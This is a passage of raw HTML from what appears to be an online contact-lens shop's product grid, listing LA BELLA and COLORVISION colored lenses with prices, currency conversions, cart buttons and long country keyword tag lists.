product_tag-la-bella-lenses-germany product_tag-la-bella-lenses-greece product_tag-la-bella-lenses-ireland product_tag-la-bella-lenses-israel product_tag-la-bella-lenses-italy product_tag-la-bella-lenses-kuwait product_tag-la-bella-lenses-luxembourg product_tag-la-bella-lenses-mexico product_tag-la-bella-lenses-morocco product_tag-la-bella-lenses-netherlands product_tag-la-bella-lenses-new-zealand product_tag-la-bella-lenses-norway product_tag-la-bella-lenses-oman product_tag-la-bella-lenses-portugal product_tag-la-bella-lenses-qatar product_tag-la-bella-lenses-russia product_tag-la-bella-lenses-sweden product_tag-la-bella-lenses-switzerland product_tag-la-bella-lenses-uae product_tag-la-bella-lenses-uk product_tag-la-bella-lenses-usa product_tag-labella-color-contact-lenses product_tag-labella-contact-lenses product_tag-labella-lens product_tag-labella-lenses product_tag-labella-lenses-argentina product_tag-labella-lenses-australia product_tag-labella-lenses-bahrain product_tag-labella-lenses-belgium product_tag-labella-lenses-brazil product_tag-labella-lenses-bulgaria product_tag-labella-lenses-canada product_tag-labella-lenses-chile product_tag-labella-lenses-cyprus product_tag-labella-lenses-denmark product_tag-labella-lenses-egypt product_tag-labella-lenses-finland product_tag-labella-lenses-france product_tag-labella-lenses-germany product_tag-labella-lenses-greece product_tag-labella-lenses-ireland product_tag-labella-lenses-israel product_tag-labella-lenses-italy product_tag-labella-lenses-kuwait product_tag-labella-lenses-luxembourg product_tag-labella-lenses-mexico product_tag-labella-lenses-morocco product_tag-labella-lenses-netherlands product_tag-labella-lenses-new-zealand product_tag-labella-lenses-norway product_tag-labella-lenses-oman product_tag-labella-lenses-portugal product_tag-labella-lenses-qatar product_tag-labella-lenses-russia product_tag-labella-lenses-sweden product_tag-labella-lenses-switzerland product_tag-labella-lenses-uae product_tag-labella-lenses-uk product_tag-labella-lenses-usa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LABELLA LENSES PIXIE GRAY" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-460x460.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LABELLA PIXIE GRAY" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-GRAY-460x460.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    </div>
</div><a href="https://24lenses.com/p/la-bella-pixie-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><h3 class="woocommerce-loop-product__title"><a href="https://24lenses.com/p/la-bella-pixie-gray/">LA BELLA Pixie Gray</a></h3><i id="product-subtitle-7600" class="product-subtitle subtitle-7600">Quarterly (3 Months)</i></div>        <div class="product-bottom">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="695b29943f051"  data-product-id="7600"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>EUR</span>: <span class="woocs_amount">50&nbsp;&euro;</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;43</span></li><li><span>SAR</span>: <span class="woocs_amount">204&nbsp;&#xfdfc;</span></li><li><span>CAD</span>: <span class="woocs_amount">C$&nbsp;74</span></li><li><span>AUD</span>: <span class="woocs_amount">AU$&nbsp;82</span></li><li><span>CHF</span>: <span class="woocs_amount">50&nbsp;Fr</span></li><li><span>AED</span>: <span class="woocs_amount">199&nbsp;&#x62f;.&#x625;</span></li><li><span>ILS</span>: <span class="woocs_amount">&#8362;199</span></li><li><span>MAD</span>: <span class="woocs_amount">539&nbsp;DH</span></li><li><span>TRY</span>: <span class="woocs_amount">1,747&#8378;</span></li></ul></div></span>
        <div class="list-button-action"><a href="/p/la-bella-milano-lemon/?add-to-cart=7600" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7600" data-product_sku="LBPGRY3M" aria-label="Add to cart: &ldquo;LA BELLA Pixie Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;LA BELLA Pixie Gray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7600" class="screen-reader-text">
			</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-7600" data-id="7600" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-7600 " data-text="Compare" data-text_added="Compare" data-id="7600" data-product_id="7600" data-product_name="LA BELLA Pixie Gray" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-7600" data-id="7600" data-product_name="LA BELLA Pixie Gray" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-GRAY-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        </div>
        </div>
        </div></li>

			
					<li class="product type-product post-5423 status-publish instock product_cat-labella-lenses product_cat-real product_tag-bella-color-contact-lenses product_tag-bella-contact-lenses product_tag-bella-lens product_tag-bella-lenses product_tag-bella-lenses-argentina product_tag-bella-lenses-australia product_tag-bella-lenses-bahrain product_tag-bella-lenses-belgium product_tag-bella-lenses-brazil product_tag-bella-lenses-bulgaria product_tag-bella-lenses-canada product_tag-bella-lenses-chile product_tag-bella-lenses-cyprus product_tag-bella-lenses-denmark product_tag-bella-lenses-egypt product_tag-bella-lenses-finland product_tag-bella-lenses-france product_tag-bella-lenses-germany product_tag-bella-lenses-greece product_tag-bella-lenses-ireland product_tag-bella-lenses-israel product_tag-bella-lenses-italy product_tag-bella-lenses-kuwait product_tag-bella-lenses-luxembourg product_tag-bella-lenses-mexico product_tag-bella-lenses-morocco product_tag-bella-lenses-netherlands product_tag-bella-lenses-new-zealand product_tag-bella-lenses-norway product_tag-bella-lenses-oman product_tag-bella-lenses-portugal product_tag-bella-lenses-qatar product_tag-bella-lenses-russia product_tag-bella-lenses-sweden product_tag-bella-lenses-switzerland product_tag-bella-lenses-uae product_tag-bella-lenses-uk product_tag-bella-lenses-usa product_tag-color-contact-lenses product_tag-contact-lenses product_tag-la-bella-color-contact-lenses product_tag-la-bella-contact-lenses product_tag-la-bella-lens product_tag-la-bella-lenses product_tag-la-bella-lenses-argentina product_tag-la-bella-lenses-australia product_tag-la-bella-lenses-bahrain product_tag-la-bella-lenses-belgium product_tag-la-bella-lenses-brazil product_tag-la-bella-lenses-bulgaria product_tag-la-bella-lenses-canada product_tag-la-bella-lenses-chile product_tag-la-bella-lenses-cyprus product_tag-la-bella-lenses-denmark product_tag-la-bella-lenses-egypt product_tag-la-bella-lenses-finland product_tag-la-bella-lenses-france product_tag-la-bella-lenses-germany product_tag-la-bella-lenses-greece product_tag-la-bella-lenses-ireland product_tag-la-bella-lenses-israel product_tag-la-bella-lenses-italy product_tag-la-bella-lenses-kuwait product_tag-la-bella-lenses-luxembourg product_tag-la-bella-lenses-mexico product_tag-la-bella-lenses-morocco product_tag-la-bella-lenses-netherlands product_tag-la-bella-lenses-new-zealand product_tag-la-bella-lenses-norway product_tag-la-bella-lenses-oman product_tag-la-bella-lenses-portugal product_tag-la-bella-lenses-qatar product_tag-la-bella-lenses-russia product_tag-la-bella-lenses-sweden product_tag-la-bella-lenses-switzerland product_tag-la-bella-lenses-uae product_tag-la-bella-lenses-uk product_tag-la-bella-lenses-usa product_tag-labella-color-contact-lenses product_tag-labella-contact-lenses product_tag-labella-lens product_tag-labella-lenses product_tag-labella-lenses-argentina product_tag-labella-lenses-australia product_tag-labella-lenses-bahrain product_tag-labella-lenses-belgium product_tag-labella-lenses-brazil product_tag-labella-lenses-bulgaria product_tag-labella-lenses-canada product_tag-labella-lenses-chile product_tag-labella-lenses-cyprus product_tag-labella-lenses-denmark product_tag-labella-lenses-egypt product_tag-labella-lenses-finland product_tag-labella-lenses-france product_tag-labella-lenses-germany product_tag-labella-lenses-greece product_tag-labella-lenses-ireland product_tag-labella-lenses-israel product_tag-labella-lenses-italy product_tag-labella-lenses-kuwait product_tag-labella-lenses-luxembourg product_tag-labella-lenses-mexico product_tag-labella-lenses-morocco product_tag-labella-lenses-netherlands product_tag-labella-lenses-new-zealand product_tag-labella-lenses-norway product_tag-labella-lenses-oman product_tag-labella-lenses-portugal product_tag-labella-lenses-qatar product_tag-labella-lenses-russia product_tag-labella-lenses-sweden product_tag-labella-lenses-switzerland product_tag-labella-lenses-uae product_tag-labella-lenses-uk product_tag-labella-lenses-usa has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LABELLA LENSES REAL SERIES" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-460x460.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLATINIUM" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-1024x1024.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-1536x1536.jpg 1536w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM-460x460.jpg 460w, https://24lenses.com/wp-content/uploads/2021/10/PLATINIUM.jpg 2012w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    </div>
</div><a href="https://24lenses.com/p/la-bella-real/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><h3 class="woocommerce-loop-product__title"><a href="https://24lenses.com/p/la-bella-real/">LA BELLA Real (Prescription)</a></h3><i id="product-subtitle-5423" class="product-subtitle subtitle-5423">Quarterly (3 Months)</i></div>        <div class="product-bottom">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="695b299441d9b"  data-product-id="5423"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>EUR</b>: <span class="woocs_amount">55&nbsp;&euro;</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;55</span></li><li><b>SAR</b>: <span class="woocs_amount">55&nbsp;&#xfdfc;</span></li><li><b>CAD</b>: <span class="woocs_amount">C$&nbsp;55</span></li><li><b>AUD</b>: <span class="woocs_amount">AU$&nbsp;55</span></li><li><b>CHF</b>: <span class="woocs_amount">55&nbsp;Fr</span></li><li><b>AED</b>: <span class="woocs_amount">55&nbsp;&#x62f;.&#x625;</span></li><li><b>ILS</b>: <span class="woocs_amount">&#8362;55</span></li><li><b>MAD</b>: <span class="woocs_amount">55&nbsp;DH</span></li><li><b>TRY</b>: <span class="woocs_amount">55&#8378;</span></li></ul></div></span>
        <div class="list-button-action"><a href="https://24lenses.com/p/la-bella-real/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5423" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5423" data-product_sku="LBREA3MPRE" aria-label="Select options for &ldquo;LA BELLA Real (Prescription)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5423" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-5423" data-id="5423" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-5423 " data-text="Compare" data-text_added="Compare" data-id="5423" data-product_id="5423" data-product_name="LA BELLA Real (Prescription)" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-5423" data-id="5423" data-product_name="LA BELLA Real (Prescription)" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-REAL-SERIES-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        </div>
        </div>
        </div></li>

			
					<li class="product type-product post-11219 status-publish instock product_cat-colorvision-lenses product_tag-color-contact-lenses product_tag-color-vision-algeria product_tag-color-vision-argentina product_tag-color-vision-australia product_tag-color-vision-austria product_tag-color-vision-bahrain product_tag-color-vision-belgium product_tag-color-vision-brazil product_tag-color-vision-bulgaria product_tag-color-vision-canada product_tag-color-vision-chile product_tag-color-vision-color-contact-lenses product_tag-color-vision-contact-lenses product_tag-color-vision-cyprus product_tag-color-vision-czech-republic product_tag-color-vision-denmark product_tag-color-vision-dubai product_tag-color-vision-egypt product_tag-color-vision-france product_tag-color-vision-germany product_tag-color-vision-greece product_tag-color-vision-ireland product_tag-color-vision-israel product_tag-color-vision-italy product_tag-color-vision-japan product_tag-color-vision-kuwait product_tag-color-vision-lens product_tag-color-vision-lenses product_tag-color-vision-luxembourg product_tag-color-vision-mexico product_tag-color-vision-morocco product_tag-color-vision-netherlands product_tag-color-vision-new-zealand product_tag-color-vision-norway product_tag-color-vision-oman product_tag-color-vision-poland product_tag-color-vision-portugal product_tag-color-vision-qatar product_tag-color-vision-romania product_tag-color-vision-russia product_tag-color-vision-singapore product_tag-color-vision-south-africa product_tag-color-vision-spain product_tag-color-vision-sweden product_tag-color-vision-switzerland product_tag-color-vision-tunisia product_tag-color-vision-uae product_tag-color-vision-uk product_tag-color-vision-usa product_tag-colorvision-algeria product_tag-colorvision-argentina product_tag-colorvision-australia product_tag-colorvision-austria product_tag-colorvision-bahrain product_tag-colorvision-belgium product_tag-colorvision-brazil product_tag-colorvision-bulgaria product_tag-colorvision-canada product_tag-colorvision-chile product_tag-colorvision-color-contact-lenses product_tag-colorvision-contact-lenses product_tag-colorvision-cyprus product_tag-colorvision-czech-republic product_tag-colorvision-denmark product_tag-colorvision-dubai product_tag-colorvision-egypt product_tag-colorvision-france product_tag-colorvision-germany product_tag-colorvision-greece product_tag-colorvision-ireland product_tag-colorvision-israel product_tag-colorvision-italy product_tag-colorvision-japan product_tag-colorvision-kuwait product_tag-colorvision-lenses-algeria product_tag-colorvision-lenses-argentina product_tag-colorvision-lenses-australia product_tag-colorvision-lenses-austria product_tag-colorvision-lenses-bahrain product_tag-colorvision-lenses-belgium product_tag-colorvision-lenses-brazil product_tag-colorvision-lenses-bulgaria product_tag-colorvision-lenses-canada product_tag-colorvision-lenses-chile product_tag-colorvision-lenses-cyprus product_tag-colorvision-lenses-czech-republic product_tag-colorvision-lenses-denmark product_tag-colorvision-lenses-dubai product_tag-colorvision-lenses-egypt product_tag-colorvision-lenses-france product_tag-colorvision-lenses-germany product_tag-colorvision-lenses-greece product_tag-colorvision-lenses-ireland product_tag-colorvision-lenses-israel product_tag-colorvision-lenses-italy product_tag-colorvision-lenses-japan product_tag-colorvision-lenses-kuwait product_tag-colorvision-lenses-luxembourg product_tag-colorvision-lenses-mexico product_tag-colorvision-lenses-morocco product_tag-colorvision-lenses-netherlands product_tag-colorvision-lenses-new-zealand product_tag-colorvision-lenses-norway product_tag-colorvision-lenses-oman product_tag-colorvision-lenses-poland product_tag-colorvision-lenses-portugal product_tag-colorvision-lenses-qatar product_tag-colorvision-lenses-romania product_tag-colorvision-lenses-russia product_tag-colorvision-lenses-singapore product_tag-colorvision-lenses-south-africa product_tag-colorvision-lenses-spain product_tag-colorvision-lenses-sweden product_tag-colorvision-lenses-switzerland product_tag-colorvision-lenses-tunisia product_tag-colorvision-lenses-uae product_tag-colorvision-lenses-uk product_tag-colorvision-lenses-usa product_tag-colorvision-luxembourg product_tag-colorvision-mexico product_tag-colorvision-morocco product_tag-colorvision-netherlands product_tag-colorvision-new-zealand product_tag-colorvision-norway product_tag-colorvision-oman product_tag-colorvision-poland product_tag-colorvision-portugal product_tag-colorvision-qatar product_tag-colorvision-romania product_tag-colorvision-russia product_tag-colorvision-singapore product_tag-colorvision-south-africa product_tag-colorvision-spain product_tag-colorvision-sweden product_tag-colorvision-switzerland product_tag-colorvision-tunisia product_tag-colorvision-uae product_tag-colorvision-uk product_tag-colorvision-usa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COLORVISION DARK GRAY" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-300x300.png 300w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-100x100.png 100w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-600x600.png 600w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-1024x1024.png 1024w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-150x150.png 150w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-768x767.png 768w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-96x96.png 96w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-460x460.png 460w, https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY.png 1043w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COLOR VISION LENSES DARK GRAY" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-1024x1024.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY-460x460.jpg 460w, https://24lenses.com/wp-content/uploads/2021/12/COLOR-VISION-LENSES-DARK-GRAY.jpg 1042w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    </div>
</div><a href="https://24lenses.com/p/colorvision-dark-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><h3 class="woocommerce-loop-product__title"><a href="https://24lenses.com/p/colorvision-dark-gray/">COLORVISION Dark Gray</a></h3><i id="product-subtitle-11219" class="product-subtitle subtitle-11219">Quarterly (3 Months)</i></div>        <div class="product-bottom">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="695b2994457e1"  data-product-id="11219"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>EUR</span>: <span class="woocs_amount">24&nbsp;&euro;</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;20</span></li><li><span>SAR</span>: <span class="woocs_amount">98&nbsp;&#xfdfc;</span></li><li><span>CAD</span>: <span class="woocs_amount">C$&nbsp;36</span></li><li><span>AUD</span>: <span class="woocs_amount">AU$&nbsp;39</span></li><li><span>CHF</span>: <span class="woocs_amount">24&nbsp;Fr</span></li><li><span>AED</span>: <span class="woocs_amount">96&nbsp;&#x62f;.&#x625;</span></li><li><span>ILS</span>: <span class="woocs_amount">&#8362;96</span></li><li><span>MAD</span>: <span class="woocs_amount">259&nbsp;DH</span></li><li><span>TRY</span>: <span class="woocs_amount">838&#8378;</span></li></ul></div></span>
        <div class="list-button-action"><a href="/p/la-bella-milano-lemon/?add-to-cart=11219" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11219" data-product_sku="CVPDGR" aria-label="Add to cart: &ldquo;COLORVISION Dark Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;COLORVISION Dark Gray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11219" class="screen-reader-text">
			</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-11219" data-id="11219" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-11219 " data-text="Compare" data-text_added="Compare" data-id="11219" data-product_id="11219" data-product_name="COLORVISION Dark Gray" data-product_image="https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-150x150.png">Compare</button><button class="woosw-btn woosw-btn-11219" data-id="11219" data-product_name="COLORVISION Dark Gray" data-product_image="https://24lenses.com/wp-content/uploads/2021/12/COLORVISION-DARK-GRAY-150x150.png" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        </div>
        </div>
        </div></li>

			
					<li class="product type-product post-7604 status-publish last instock product_cat-labella-lenses product_cat-pixie product_tag-bella-color-contact-lenses product_tag-bella-contact-lenses product_tag-bella-lens product_tag-bella-lenses product_tag-bella-lenses-argentina product_tag-bella-lenses-australia product_tag-bella-lenses-bahrain product_tag-bella-lenses-belgium product_tag-bella-lenses-brazil product_tag-bella-lenses-bulgaria product_tag-bella-lenses-canada product_tag-bella-lenses-chile product_tag-bella-lenses-cyprus product_tag-bella-lenses-denmark product_tag-bella-lenses-egypt product_tag-bella-lenses-finland product_tag-bella-lenses-france product_tag-bella-lenses-germany product_tag-bella-lenses-greece product_tag-bella-lenses-ireland product_tag-bella-lenses-israel product_tag-bella-lenses-italy product_tag-bella-lenses-kuwait product_tag-bella-lenses-luxembourg product_tag-bella-lenses-mexico product_tag-bella-lenses-morocco product_tag-bella-lenses-netherlands product_tag-bella-lenses-new-zealand product_tag-bella-lenses-norway product_tag-bella-lenses-oman product_tag-bella-lenses-portugal product_tag-bella-lenses-qatar product_tag-bella-lenses-russia product_tag-bella-lenses-sweden product_tag-bella-lenses-switzerland product_tag-bella-lenses-uae product_tag-bella-lenses-uk product_tag-bella-lenses-usa product_tag-color-contact-lenses product_tag-contact-lenses product_tag-la-bella-color-contact-lenses product_tag-la-bella-contact-lenses product_tag-la-bella-lens product_tag-la-bella-lenses product_tag-la-bella-lenses-argentina product_tag-la-bella-lenses-australia product_tag-la-bella-lenses-bahrain product_tag-la-bella-lenses-belgium product_tag-la-bella-lenses-brazil product_tag-la-bella-lenses-bulgaria product_tag-la-bella-lenses-canada product_tag-la-bella-lenses-chile product_tag-la-bella-lenses-cyprus product_tag-la-bella-lenses-denmark product_tag-la-bella-lenses-egypt product_tag-la-bella-lenses-finland product_tag-la-bella-lenses-france product_tag-la-bella-lenses-germany product_tag-la-bella-lenses-greece product_tag-la-bella-lenses-ireland product_tag-la-bella-lenses-israel product_tag-la-bella-lenses-italy product_tag-la-bella-lenses-kuwait product_tag-la-bella-lenses-luxembourg product_tag-la-bella-lenses-mexico product_tag-la-bella-lenses-morocco product_tag-la-bella-lenses-netherlands product_tag-la-bella-lenses-new-zealand product_tag-la-bella-lenses-norway product_tag-la-bella-lenses-oman product_tag-la-bella-lenses-portugal product_tag-la-bella-lenses-qatar product_tag-la-bella-lenses-russia product_tag-la-bella-lenses-sweden product_tag-la-bella-lenses-switzerland product_tag-la-bella-lenses-uae product_tag-la-bella-lenses-uk product_tag-la-bella-lenses-usa product_tag-labella-color-contact-lenses product_tag-labella-contact-lenses product_tag-labella-lens product_tag-labella-lenses product_tag-labella-lenses-argentina product_tag-labella-lenses-australia product_tag-labella-lenses-bahrain product_tag-labella-lenses-belgium product_tag-labella-lenses-brazil product_tag-labella-lenses-bulgaria product_tag-labella-lenses-canada product_tag-labella-lenses-chile product_tag-labella-lenses-cyprus product_tag-labella-lenses-denmark product_tag-labella-lenses-egypt product_tag-labella-lenses-finland product_tag-labella-lenses-france product_tag-labella-lenses-germany product_tag-labella-lenses-greece product_tag-labella-lenses-ireland product_tag-labella-lenses-israel product_tag-labella-lenses-italy product_tag-labella-lenses-kuwait product_tag-labella-lenses-luxembourg product_tag-labella-lenses-mexico product_tag-labella-lenses-morocco product_tag-labella-lenses-netherlands product_tag-labella-lenses-new-zealand product_tag-labella-lenses-norway product_tag-labella-lenses-oman product_tag-labella-lenses-portugal product_tag-labella-lenses-qatar product_tag-labella-lenses-russia product_tag-labella-lenses-sweden product_tag-labella-lenses-switzerland product_tag-labella-lenses-uae product_tag-labella-lenses-uk product_tag-labella-lenses-usa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
